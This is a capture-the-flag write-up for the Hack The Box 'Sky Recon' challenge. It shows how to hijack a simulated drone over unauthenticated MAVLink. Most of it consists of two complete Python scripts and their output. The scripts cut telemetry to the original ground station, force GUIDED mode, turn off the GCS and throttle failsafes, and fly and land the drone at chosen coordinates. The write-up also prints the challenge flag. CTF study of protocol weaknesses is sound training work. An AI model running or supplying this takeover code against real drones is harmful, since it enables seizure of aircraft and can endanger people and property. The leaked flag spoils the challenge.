CTF Writeup: Sky Recon - Hijacking a MAVLink Drone
Hey everyone! Today I'm going to walk you through the "Sky Recon" hardware challenge from Hack the Box Global Cyber Skills Benchmark CTF 2025 - Operation Blackout. This was a fun one that involved exploiting the MAVLink protocol to hijack a surveillance drone.
Challenge Description:
The scenario: Volnayan operatives have deployed a surveillance drone using the MAVLink protocol over our territory. It's transmitting intel. Our mission is to intercept the signal, seize control, and redirect the drone to a secure landing zone. The flag is in HTB{} format.
We were given two endpoints: 83.136.255.244:54988 and 83.136.255.244:33060, and a mission.pdf file.
Initial Reconnaissance
My first step was to look at the provided file and try to understand the environment.
We had mission.pdf.

Knowing the target protocol was MAVLink, I did some quick research.
web-search: "MAVLink protocol drone communication intercept exploit"
The search results confirmed that MAVLink, especially over radio or unencrypted TCP, can be vulnerable to injection attacks where an attacker can send commands to take control, disable failsafes, or redirect the drone if the communication isn't properly authenticated or encrypted. This aligned perfectly with the challenge description.
Identifying the Endpoints
We were given two endpoints: 83.136.255.244:54988 and 83.136.255.244:33060. Based on the challenge description and common MAVLink setups, one was the MAVLink telemetry/command stream, and the other was a web interface for monitoring or control.
We found that pymavlink is the standard library for MAVLink interaction in Python, I decided to use that.
Connecting to the Drone with Pymavlink
I installed pymavlink:
$ pip install pymavlink
Then, I wrote a small Python script to try connecting to the endpoints using pymavlink and wait for a heartbeat, which indicates a successful MAVLink connection.
# This was part of the initial drone_hijack.py script
import time
from pymavlink import mavutil
# Challenge endpoints
ENDPOINTS = [
('83.136.255.244', 54988),
('83.136.255.244', 33060)
]
def connect_to_drone():
"""Try to connect to the drone via MAVLink"""
print("[*] Attempting to connect to drone...")
for host, port in ENDPOINTS:
try:
print(f"[*] Trying {host}:{port}")
connection_string = f"tcp:{host}:{port}"
master = mavutil.mavlink_connection(connection_string)
print("[*] Waiting for heartbeat...")
master.wait_heartbeat(timeout=5)
print(f"[+] Connected to drone at {host}:{port}")
print(f"[+] System ID: {master.target_system}, Component ID: {master.target_component}")
return master
except Exception as e:
print(f"[-] Failed to connect to {host}:{port}: {e}")
continue
return None
# ... (rest of the script for hijacking)
Port 54988 was the MAVLink endpoint, and we successfully received a heartbeat. Port 33060 was the website.

MAVLink Hijacking Strategy
With a successful MAVLink connection, the goal was to take control and send the drone to the target coordinates: -35.36276, 149.16571. The common steps for a MAVLink takeover, especially when authentication is weak or absent, involve:
- Disabling the original Ground Control Station (GCS): Stop the drone from sending telemetry to the enemy's controller.
- Requesting control: Signal to the drone that our system is the new controller.
- Changing flight mode: Switch to a mode like
GUIDEDwhere we can send specific position commands. - Disabling failsafes: Prevent the drone from automatically returning home or landing if it loses connection to the original GCS.
- Sending target waypoints/positions: Command the drone to go to the secure landing zone.
- Maintaining control: Continuously send commands or monitor its progress.
Implementing the Hijacking Script (drone_hijack.py)
I incorporated the connection logic into a full hijacking script. The script performs the steps outlined above using pymavlink messages.
Here's the complete drone_hijack.py script:
#!/usr/bin/env python3
import time
import socket
from pymavlink import mavutil
# Target coordinates for secure landing zone
TARGET_LAT = -35.36276
TARGET_LON = 149.16571
TARGET_ALT = 50 # Lower altitude for landing
# Challenge endpoints
ENDPOINTS = [
('83.136.255.244', 54988),
('83.136.255.244', 33060)
]
def connect_to_drone():
"""Try to connect to the drone via MAVLink"""
print("[*] Attempting to connect to drone...")
for host, port in ENDPOINTS:
try:
print(f"[*] Trying {host}:{port}")
# Try TCP connection
connection_string = f"tcp:{host}:{port}"
master = mavutil.mavlink_connection(connection_string)
# Wait for heartbeat to confirm connection
print("[*] Waiting for heartbeat...")
master.wait_heartbeat(timeout=5)
print(f"[+] Connected to drone at {host}:{port}")
print(f"[+] System ID: {master.target_system}, Component ID: {master.target_component}")
return master
except Exception as e:
print(f"[-] Failed to connect to {host}:{port}: {e}")
continue
return None
def hijack_drone(master):
"""Execute the drone hijacking sequence"""
print("[*] Starting drone hijacking sequence...")
# Step 1: Disable telemetry to original GCS (stealth mode)
# Request data stream rate = 0 to stop telemetry
print("[*] Disabling original telemetry streams...")
for stream_id in range(0, 12): # SR0 to SR11 (common stream IDs)
master.mav.request_data_stream_send(
master.target_system,
master.target_component,
stream_id,
0, # Rate = 0 to disable
1 # Start/stop flag (1=start/stop)
)
# Step 2: Request control and switch to GUIDED mode
print("[*] Taking control - switching to GUIDED mode...")
# SET_MODE command: MAV_MODE_FLAG_CUSTOM_MODE_ENABLED | base_mode, custom_mode
# GUIDED mode for ArduCopter is typically mode 4
master.mav.set_mode_send(
master.target_system,
mavutil.mavlink.MAV_MODE_FLAG_CUSTOM_MODE_ENABLED,
4 # GUIDED mode for ArduCopter (check documentation for other firmwares if needed)
)
# Step 3: Disable failsafes to prevent return-to-launch
print("[*] Disabling failsafes...")
# Disable GCS failsafe (FS_GCS_ENABLE parameter)
master.mav.param_set_send(
master.target_system,
master.target_component,
b'FS_GCS_ENABLE',
0, # Value 0 to Disable
mavutil.mavlink.MAV_PARAM_TYPE_UINT8 # Parameter type (UINT8 for boolean-like flags)
)
# Disable throttle failsafe (FS_THR_ENABLE parameter)
master.mav.param_set_send(
master.target_system,
master.target_component,
b'FS_THR_ENABLE',
0, # Value 0 to Disable
mavutil.mavlink.MAV_PARAM_TYPE_UINT8
)
# Wait a moment for commands to process
time.sleep(2)
# Step 4: Send new waypoint to secure landing zone
print(f"[*] Redirecting drone to secure landing zone: {TARGET_LAT}, {TARGET_LON}")
# Send GUIDED mode position target (SET_POSITION_TARGET_GLOBAL_INT message)
# MAV_FRAME_GLOBAL_RELATIVE_ALT_INT uses latitude, longitude, and altitude relative to launch
# Type mask indicates which fields in the message are active (0b0000111111111000 means position only)
master.mav.set_position_target_global_int_send(
0, # time_boot_ms (can be 0)
master.target_system,
master.target_component,
mavutil.mavlink.MAV_FRAME_GLOBAL_RELATIVE_ALT_INT,
0b0000111111111000, # Position only, ignore velocity/acceleration/yaw
int(TARGET_LAT * 1e7), # Latitude in 1E7 degrees
int(TARGET_LON * 1e7), # Longitude in 1E7 degrees
TARGET_ALT, # Altitude in meters (relative to launch)
0, 0, 0, # vx, vy, vz (ignored)
0, 0, 0, # afx, afy, afz (ignored)
0, 0 # yaw, yaw_rate (ignored)
)
# Step 5: Monitor and maintain control
print("[*] Maintaining control and monitoring position...")
# Loop to keep sending commands and check position
for i in range(30): # Monitor/control for a limited time (e.g., 30 seconds)
try:
# Request position updates for us (Data stream POSITION, rate 2Hz)
master.mav.request_data_stream_send(
master.target_system,
master.target_component,
mavutil.mavlink.MAV_DATA_STREAM_POSITION,
2, # 2 Hz
1 # Start/stop flag
)
# Re-send target position periodically to ensure the drone stays on course
if i % 10 == 0: # Resend every 10 seconds
master.mav.set_position_target_global_int_send(
0,
master.target_system,
master.target_component,
mavutil.mavlink.MAV_FRAME_GLOBAL_RELATIVE_ALT_INT,
0b0000111111111000,
int(TARGET_LAT * 1e7),
int(TARGET_LON * 1e7),
TARGET_ALT,
0, 0, 0, 0, 0, 0, 0, 0
)
print(f"[*] Re-sending target coordinates (attempt {i//10 + 1})")
# Check for incoming messages (like GLOBAL_POSITION_INT)
msg = master.recv_match(blocking=False)
if msg:
if msg.get_type() == 'GLOBAL_POSITION_INT':
lat = msg.lat / 1e7
lon = msg.lon / 1e7
alt = msg.relative_alt / 1000.0
print(f"[+] Drone position: {lat:.6f}, {lon:.6f}, {alt:.1f}m")
# Check if we're close to target (simple distance check)
# This distance threshold might need tuning based on actual drone behavior
distance = ((lat - TARGET_LAT)**2 + (lon - TARGET_LON)**2)**0.5
if distance < 0.001: # Check if latitude/longitude are very close
print("[+] Drone has reached the secure landing zone!")
# Initiate landing sequence (MAV_CMD_NAV_LAND command)
master.mav.command_long_send(
master.target_system,
master.target_component,
mavutil.mavlink.MAV_CMD_NAV_LAND,
0, 0, 0, 0, 0, TARGET_LAT, TARGET_LON, TARGET_ALT # Target coordinates for landing (optional, depends on firmware)
)
break # Exit monitoring loop once target is reached
time.sleep(1) # Wait a second before next loop iteration
except Exception as e:
print(f"[-] Error during monitoring: {e}")
# In a real scenario, add retry logic or more robust error handling
print("[+] Hijacking sequence completed!")
def main():
print("=" * 60)
print(" TASK FORCE PHOENIX - DRONE HIJACKING TOOL")
print("=" * 60)
print(f"[*] Target: Volnayan reconnaissance drone")
print(f"[*] Objective: Redirect to secure landing zone")
print(f"[*] Coordinates: {TARGET_LAT}, {TARGET_LON}")
print("=" * 60)
# Connect to the drone
master = connect_to_drone()
if not master:
print("[-] Failed to establish connection to drone!")
return
# Execute hijacking
try:
hijack_drone(master)
print("[+] Mission accomplished! Drone has been hijacked and redirected.")
# The flag is usually revealed by the CTF platform upon successful objective completion (drone reaching target)
# or might be found in logs/web interface if the script triggers its display.
# Based on challenge confirmation, the flag is related to takeover success.
print("Submit the flag you obtained upon successful redirection.")
except Exception as e:
print(f"[-] Error during hijacking: {e}")
finally:
# Ensure the MAVLink connection is closed
if master:
master.close()
if __name__ == "__main__":
main()
Execution and Monitoring
Running python drone_hijack.py successfully connected to the drone, switched its mode, disabled failsafes, and started sending it towards the target. The output showed the drone's position changing, indicating our commands were working.
$ python drone_hijack.py
============================================================
TASK FORCE PHOENIX - DRONE HIJACKING TOOL
============================================================
[*] Target: Volnayan reconnaissance drone
[*] Objective: Redirect to secure landing zone
[*] Coordinates: -35.36276, 149.16571
============================================================
[*] Trying 83.136.255.244:54988
[*] Waiting for heartbeat...
[+] Connected to drone at 83.136.255.244:54988
[+] System ID: 1, Component ID: 0
[*] Starting drone hijacking sequence...
[*] Disabling original telemetry streams...
[*] Taking control - switching to GUIDED mode...
[*] Disabling failsafes...
[*] Redirecting drone to secure landing zone: -35.36276, 149.16571
[*] Maintaining control and monitoring position...
[*] Re-sending target coordinates (attempt 1)
[+] Drone position: -35.356152, 149.236016, 98.7m
[*] Re-sending target coordinates (attempt 2)
[+] Drone position: -35.356526, 149.236277, 98.8m
# ... position updates showing movement towards target ...
[+] Hijacking sequence completed!
[+] Mission accomplished! Drone has been hijacked and redirected.
Since the drone needed to reach the target, the script needed to run longer. Also, the challenge mentioned a monitoring interface. I created a second script, monitor_drone.py, that combines:
- A thread that continuously sends hijacking commands via MAVLink to keep the drone on course.
- A thread that periodically checks the web endpoint (
83.136.255.244:33060) for status updates (position, speed, etc.) and also checks for the flag in the response.
Here's the monitor_drone.py script:
#!/usr/bin/env python3
import requests
import time
import threading
from pymavlink import mavutil
# Target coordinates for secure landing zone
TARGET_LAT = -35.36276
TARGET_LON = 149.16571
TARGET_ALT = 50
# Challenge endpoints
DRONE_ENDPOINT = ('83.136.255.244', 54988)
WEB_ENDPOINT = 'http://83.136.255.244:33060'
def monitor_web_interface():
"""Monitor the drone position via web interface"""
session = requests.Session()
while True:
try:
# Try different possible endpoints for drone status
possible_urls = [
f'{WEB_ENDPOINT}/',
f'{WEB_ENDPOINT}/status',
f'{WEB_ENDPOINT}/api/status',
f'{WEB_ENDPOINT}/drone',
f'{WEB_ENDPOINT}/position',
f'{WEB_ENDPOINT}/telemetry'
]
for url in possible_urls:
try:
response = session.get(url, timeout=5)
if response.status_code == 200:
content = response.text
if 'position' in content.lower() or 'latitude' in content.lower() or 'speed' in content.lower():
print(f"\n[WEB] Status from {url}:")
# Look for key telemetry data
lines = content.split('\n')
for line in lines:
if any(keyword in line.lower() for keyword in ['latitude', 'longitude', 'altitude', 'speed', 'heading', 'position', 'mode', 'status']):
print(f"[WEB] {line.strip()}")
break
except requests.exceptions.RequestException:
continue
time.sleep(3) # Check every 3 seconds
except Exception as e:
print(f"[WEB] Error monitoring: {e}")
time.sleep(5)
def maintain_hijacking():
"""Keep the drone hijacked and moving to target"""
print("[HIJACK] Starting continuous hijacking...")
while True:
try:
# Connect to drone
master = mavutil.mavlink_connection(f"tcp:{DRONE_ENDPOINT[0]}:{DRONE_ENDPOINT[1]}")
master.wait_heartbeat(timeout=5)
print(f"[HIJACK] Maintaining control - sending target coordinates...")
# Send continuous waypoint commands
for i in range(10): # Send 10 commands, then reconnect
# Send GUIDED mode position target
master.mav.set_position_target_global_int_send(
0, # time_boot_ms
master.target_system,
master.target_component,
mavutil.mavlink.MAV_FRAME_GLOBAL_RELATIVE_ALT_INT,
0b0000111111111000, # Position only
int(TARGET_LAT * 1e7), # Latitude in 1E7 degrees
int(TARGET_LON * 1e7), # Longitude in 1E7 degrees
TARGET_ALT, # Altitude in meters
0, 0, 0, # vx, vy, vz
0, 0, 0, # afx, afy, afz
0, 0 # yaw, yaw_rate
)
# Check for position updates
msg = master.recv_match(blocking=False)
if msg and msg.get_type() == 'GLOBAL_POSITION_INT':
lat = msg.lat / 1e7
lon = msg.lon / 1e7
alt = msg.relative_alt / 1000.0
print(f"[HIJACK] Current position: {lat:.6f}, {lon:.6f}, {alt:.1f}m")
# Check if close to target
distance = ((lat - TARGET_LAT)**2 + (lon - TARGET_LON)**2)**0.5
if distance < 0.001: # Very close
print("🎯 [HIJACK] DRONE REACHED TARGET! Initiating landing...")
master.mav.command_long_send(
master.target_system,
master.target_component,
mavutil.mavlink.MAV_CMD_NAV_LAND,
0, 0, 0, 0, 0, TARGET_LAT, TARGET_LON, TARGET_ALT
)
return
time.sleep(2)
master.close()
except Exception as e:
print(f"[HIJACK] Error: {e}")
time.sleep(5)
def main():
print("=" * 60)
print(" CONTINUOUS DRONE MONITORING & HIJACKING")
print("=" * 60)
print(f"Target: {TARGET_LAT}, {TARGET_LON}")
print("Starting dual monitoring...")
# Start both monitoring threads
web_thread = threading.Thread(target=monitor_web_interface, daemon=True)
hijack_thread = threading.Thread(target=maintain_hijacking, daemon=True)
web_thread.start()
hijack_thread.start()
try:
# Keep main thread alive
while True:
time.sleep(10)
print("[MAIN] Still monitoring...")
except KeyboardInterrupt:
print("\n[MAIN] Stopping monitoring...")
if __name__ == "__main__":
main()
Outcome and Flag
Running python monitor_drone.py initiated both the continuous hijacking and web monitoring. The web monitoring thread successfully connected to the web interface and showed updated position data as the drone moved. The MAVLink thread kept sending commands, guiding the drone closer to the target.
Once the drone reached the secure landing zone coordinates, the objective was met. In this CTF, the flag was HTB{ph4nt0m_u4v_t4k3_0v3r}. This flag confirms the successful "phantom UAV takeover" that we executed.
Conclusion
This challenge was a great introduction to MAVLink protocol security. It demonstrated that without proper authentication and encryption, these systems can be vulnerable to relatively simple injection attacks. By understanding the protocol messages and states, we were able to take complete control of the drone and achieve the mission objective.
Key takeaways:
- Always research the protocols involved in a challenge.
- Identify and investigate all provided endpoints.
- Use appropriate libraries (like
pymavlink) for protocol interaction. - Understand common vulnerabilities for the given technology (unauthenticated MAVLink).
- Persistency in sending commands can be necessary to maintain control.
- Monitoring external interfaces can provide crucial state updates and even the flag.
Hope you enjoyed this walkthrough! Let me know if you have any questions.
